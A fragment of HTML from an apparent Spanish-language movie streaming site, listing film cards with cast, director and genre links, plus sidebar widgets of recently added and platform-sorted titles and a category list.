                                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/carmen-soriano/">Carmen Soriano</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/comedia/">Comedia</a>, <a href="https://pelislatino247.com/category/romance/">Romance</a>, <a href="https://pelislatino247.com/category/terror/">Terror</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/april-dupre/">April Dupré</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ashton-leigh/">Ashton Leigh</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ayla-miller/">Ayla Miller</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/brad-miller/">Brad Miller</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bryce-romero/">Bryce Romero</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/carla-gugino/">Carla Gugino</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/charlie-talbert/">Charlie Talbert</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/chris-greening/">Chris Greening</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cole-sprouse/">Cole Sprouse</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/destiny-jones/">Destiny Jones</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/donna-duplantier/">Donna DuPlantier</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/geraldine-singer/">Geraldine Singer</a></p>            </div>
            <a href="https://pelislatino247.com/movies/lisa-frankenstein/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-6514" class="TPostMv post-6514 movies type-movies status-publish hentry category-drama category-hbo category-misterio category-romance country-united-states-of-america annee-209 directors-andrew-shepherd directors-olivia-newman directors-stephen-e-hagen cast-adeleine-whittle cast-ahna-oreilly cast-anna-kabis cast-bill-kelly cast-billy-slaughter cast-blue-clarke cast-brad-blanchard cast-caroline-cole cast-charley-vance cast-charlie-talbert cast-daisy-edgar-jones cast-dane-rhodes cast-david-strathairn cast-don-stallings cast-emma-kathryn-coleman cast-eric-ladin cast-garret-dillahunt cast-grace-hinson cast-harris-dickinson cast-jayson-warner-smith cast-jerri-tubbs cast-joe-chrest cast-jojo-regina cast-kevin-clabert cast-leslie-france cast-lillian-dorsett cast-logan-macrae cast-luke-david-blumm cast-michael-a-newcomer cast-michael-hyatt cast-mike-harkins cast-patrick-nicks cast-payne-bosarge cast-pete-marinovich cast-robert-larriviere cast-ron-flagge cast-sam-anderson cast-sarah-durn cast-sharon-landry cast-sterling-macer-jr cast-suzette-lange cast-taylor-john-smith cast-taylor-shurte cast-toby-nichols cast-will-bundon cast-william-gautreaux cast-wyatt-parker cast-zoey-reid">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/la-chica-salvaje-2/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fmKCI3tweszvv1S7MoK0OCWsvht.jpg" alt="Image La chica salvaje"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h2 class="Title">La chica salvaje</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/la-chica-salvaje-2/"><div class="Title">La chica salvaje</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">1080p - HD</span><span class="Time">2h 6m</span><span class="Views AAIco-remove_red_eye">138</span>            </div>
            <div class="Description">
                <p>La Chica Salvaje cuenta la historia de Kya, una niña abandonada que se crió hasta</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/andrew-shepherd/">Andrew Shepherd</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>, <a href="https://pelislatino247.com/category/misterio/">Misterio</a>, <a href="https://pelislatino247.com/category/romance/">Romance</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/adeleine-whittle/">Adeleine Whittle</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ahna-oreilly/">Ahna O&#039;Reilly</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/anna-kabis/">Anna Kabis</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bill-kelly/">Bill Kelly</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/billy-slaughter/">Billy Slaughter</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/blue-clarke/">Blue Clarke</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/brad-blanchard/">Brad Blanchard</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/caroline-cole/">Caroline Cole</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/charley-vance/">Charley Vance</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/charlie-talbert/">Charlie Talbert</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/daisy-edgar-jones/">Daisy Edgar-Jones</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/dane-rhodes/">Dane Rhodes</a></p>            </div>
            <a href="https://pelislatino247.com/movies/la-chica-salvaje-2/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-4518" class="TPostMv post-4518 movies type-movies status-publish hentry category-drama category-misterio category-suspense country-united-states-of-america annee-209 directors-olivia-newman cast-ahna-oreilly cast-anna-kabis cast-bill-kelly cast-billy-slaughter cast-blue-clarke cast-brad-blanchard cast-caroline-cole cast-charlie-talbert cast-daisy-edgar-jones cast-david-strathairn cast-elton-leblanc cast-emma-willoughby cast-eric-ladin cast-garret-dillahunt cast-grace-hinson cast-harris-dickinson cast-jayson-warner-smith cast-jerri-tubbs cast-joe-chrest cast-jojo-regina cast-leslie-france cast-lillian-dorsett cast-logan-macrae cast-luke-david-blumm cast-michael-a-newcomer cast-michael-hyatt cast-michael-wozniak cast-mike-harkins cast-patrick-nicks cast-robert-larriviere cast-sam-anderson cast-sarah-durn cast-sterling-macer-jr cast-steve-kish cast-suzette-lange cast-taylor-john-smith cast-taylor-shurte cast-will-bundon cast-wyatt-parker cast-zoey-reid">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/la-chica-salvaje/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/zuAQbLrYLlRvz5fTzU9rMJwRXCp.jpg" alt="Image La chica salvaje"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h2 class="Title">La chica salvaje</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/la-chica-salvaje/"><div class="Title">La chica salvaje</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">1080p - HD</span><span class="Time">2h 5m</span><span class="Views AAIco-remove_red_eye">152</span>            </div>
            <div class="Description">
                <p>La Chica Salvaje cuenta la historia de Kya, una niña abandonada que se crió hasta</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/olivia-newman/">Olivia Newman</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/misterio/">Misterio</a>, <a href="https://pelislatino247.com/category/suspense/">Suspense</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/ahna-oreilly/">Ahna O&#039;Reilly</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/anna-kabis/">Anna Kabis</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bill-kelly/">Bill Kelly</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/billy-slaughter/">Billy Slaughter</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/blue-clarke/">Blue Clarke</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/brad-blanchard/">Brad Blanchard</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/caroline-cole/">Caroline Cole</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/charlie-talbert/">Charlie Talbert</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/daisy-edgar-jones/">Daisy Edgar-Jones</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/david-strathairn/">David Strathairn</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/elton-leblanc/">Elton LeBlanc</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/emma-willoughby/">Emma Willoughby</a></p>            </div>
            <a href="https://pelislatino247.com/movies/la-chica-salvaje/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sergio-larrain-el-instante-eterno/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/mVxGQ94aRfEoc1pEEeHuMOY3wvu.jpg" alt="Image Sergio Larraín, el instante eterno"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sergio Larraín, el instante eterno</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/yo-nena-yo-princesa/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/zYvhQpuG4BDzfBVrVDzEI6DY3Zn.jpg" alt="Image Yo nena, yo princesa"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Yo nena, yo princesa</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/navalny/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/49TwWrtOnJjVrMAUvkgrX6WWf11.jpg" alt="Image Navalny"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Navalny</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/radical/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4QIZ7AzbfzVXwBL87UviMohU4F7.jpg" alt="Image Radical"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Radical</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/gladbeck-la-crisis-de-los-rehenes/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/3gQVzkLd8GxqNVG5t5CkQEvMDnD.jpg" alt="Image Gladbeck: La crisis de los rehenes"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Gladbeck: La crisis de los rehenes</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/hope/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/PZlNvDwKwHeHUsXnd6SEDXWZNn.jpg" alt="Image Hope"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Hope</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tren-bala/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ybSIUt48PsM08F4UZwHdjL9ZVG2.jpg" alt="Image Tren bala"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tren bala</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/13-fantasmas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/77pqeCDToMB0EpfJyT8JUiupze1.jpg" alt="Image 13 fantasmas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">13 fantasmas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-caida-del-halcon-negro/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/mgumMto2mAgK5enyOuMxf0MAfSs.jpg" alt="Image La caída del halcón negro"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La caída del halcón negro</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/american-pie-2-tu-segunda-vez-es-mejor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ap9SAk1FgcoPETCn60QUGw9jbbp.jpg" alt="Image American Pie 2: Tu Segunda Vez Es Mejor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">American Pie 2: Tu Segunda Vez Es Mejor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/como-si-fuera-la-primera-vez/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/iuBSUp33aTqXXRokt4v2wZrsqcj.jpg" alt="Image Como si fuera la primera vez"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Como si fuera la primera vez</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/llaman-a-la-puerta/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4Zna9CvyzaAgejsErmyXmHC64Dd.jpg" alt="Image Llaman a la puerta"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Llaman a la puerta</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
